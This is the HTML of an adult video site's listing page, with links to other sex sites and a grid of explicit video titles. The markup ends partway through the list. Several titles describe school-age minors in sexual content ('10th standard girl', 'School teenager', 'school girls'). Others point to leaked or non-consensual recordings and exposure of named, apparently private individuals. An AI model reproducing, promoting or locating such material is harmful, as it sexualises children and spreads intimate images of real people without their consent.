

--- FILE ---
content_type: text/html
request_url: https://malluporn.net/en/?error0_gallery
body_size: 15250
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Porn - Hot Mallu Porn Videos featuring sexy Indian babes. </title>
        <meta name="description" content="Experience the hottest Mallu videos from different porn sites in one place with Mallu Porn!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://malluporn.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AwUx5YVDjdlEjOAoc.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mallu<span>Porn</span>.net</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Mallu Porn</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6160539964297400021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557ea275248b4ed5" src="/thumbs/21/6160539964297400021_0.jpg" alt="milky aunty wife beautiful enjoying and seducing part 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1771402</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> milky aunty wife beautiful enjoying and seducing part 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2993918</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil college girl showing boobs to her bf in hostelt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2178353</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu married aunty affair with bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732599567410/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg" alt="Desi girl self boob press" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1389671</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl self boob press</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731858950171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb930f9181b" src="/thumbs/171/2705852731858950171_0.jpg" alt="Dubmash Tamil by Tamil Aunty with flashing boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1018529</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dubmash Tamil by Tamil Aunty with flashing boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734444013757/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cb0e08bd" src="/thumbs/757/2705852734444013757_0.jpg" alt="Young boy playing with desi aunty&#039;s big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 705249</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young boy playing with desi aunty&#039;s big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733580246677/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99791fe95" src="/thumbs/677/2705852733580246677_0.jpg" alt="chennai tamil IT girl fingering for her bf (hot)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 912403</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> chennai tamil IT girl fingering for her bf (hot)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732258767105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg" alt="Friend wife pushpa patel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2678701</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend wife pushpa patel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7623301445533810019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69cb684654c3bd63" src="/thumbs/19/7623301445533810019_0.jpg" alt="Indian kerala mallu teenage students college kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 524412</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.09.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian kerala mallu teenage students college kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895565819520/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75156d96e80" src="/thumbs/520/1892856895565819520_0.jpg" alt="rajitha aunty leaked picture" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 830738</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> rajitha aunty leaked picture</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734527255908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d0043564" src="/thumbs/908/2705852734527255908_0.jpg" alt="Desi Natural Expression" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 635835</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Natural Expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1718904</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> ZOMATO BOY Fucked Aunty P-6</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 697133</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girl in bus lenga blawse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7429652863637347354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="671b6dea5d915c1a" src="/thumbs/354/7429652863637347354_0.jpg" alt="Kerala Indian girl, hot webcam show" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 433316</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian girl, hot webcam show</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897797639927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751dbe04ef7" src="/thumbs/927/1892856897797639927_0.jpg" alt="Sexy South Indian hot ass Dance" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 435294</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy South Indian hot ass Dance</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6336047776133497753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57ee29e1f0574399" src="/thumbs/753/6336047776133497753_0.jpg" alt="Bhabhi ki pyaas" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 144776</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ki pyaas</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3718216000444712569/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3399c1c0a0ae4679" src="/thumbs/569/3718216000444712569_0.jpg" alt="Mallu Aunty with Nymphos boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 252734</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.10.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Aunty with Nymphos boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 371122</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi cute teen tulsi sucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639645254956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg" alt="My Hindu Girlfriend in noida college class room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1565050</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Hindu Girlfriend in noida college class room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731893530352/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93308bef0" src="/thumbs/352/2705852731893530352_0.jpg" alt="Hard Fuck In Black Girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hard Fuck In Black Girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732204064625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg" alt="By Nasir Ansari Xxx Hd Com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> By Nasir Ansari Xxx Hd Com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg" alt="Indian bhabhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1540457</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian bhabhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 960614</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian School teenager With Bf Homemade</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734986131346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg" alt="Real" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 343917</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 419902</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian big boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg" alt="Desi coupl home made" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1263457</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi coupl home made</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 476210</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil lesibian school girls with audio (viral-2018)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 683041</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bf says kuch to dikhao dirty talk kro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/837722666701149861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ba03053b103d6a5" src="/thumbs/861/837722666701149861_0.jpg" alt="My Stepmom Caught Me Masturbating And Helped Me Out" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Stepmom Caught Me Masturbating And Helped Me Out</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1988944110753742706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg" alt="desi desi Madurai college girl Kanmani fucking with boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 321229</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi desi Madurai college girl Kanmani fucking with boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638655595573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f4fe435" src="/thumbs/573/3824942638655595573_0.jpg" alt="My wife rani&#039_s hairy pussy." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19903</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> My wife rani&#039_s hairy pussy.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897304529798/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751be7c0b86" src="/thumbs/798/1892856897304529798_0.jpg" alt="Tamil guy flash cock in busstand to the girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17052</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil guy flash cock in busstand to the girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639914724040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg" alt="MONIKA" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 533158</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> MONIKA</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732750651976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9661f6248" src="/thumbs/976/2705852732750651976_0.jpg" alt="Sexy Indian Blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 693832</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian Blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897054056817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751af8e2171" src="/thumbs/817/1892856897054056817_0.jpg" alt="cute aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 74769</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732567530882/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg" alt="Indian collegegirl tamanna got fucked like Horse" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1109814</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian collegegirl tamanna got fucked like Horse</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637808706813/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cd564fd" src="/thumbs/813/3824942637808706813_0.jpg" alt="10th standard girl sex in boys hostel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 88160</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> 10th standard girl sex in boys hostel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639171800530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109e148dd2" src="/thumbs/530/3824942639171800530_0.jpg" alt="Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 293822</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunty fukked  2 , &agrave;&deg;&micro;&agrave;&deg;&sbquo;&agrave;&deg;&mdash;&agrave;&plusmn;&agrave;&deg;&uml;&agrave;&deg;&iquest; </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="360" height="202">
                                </div>
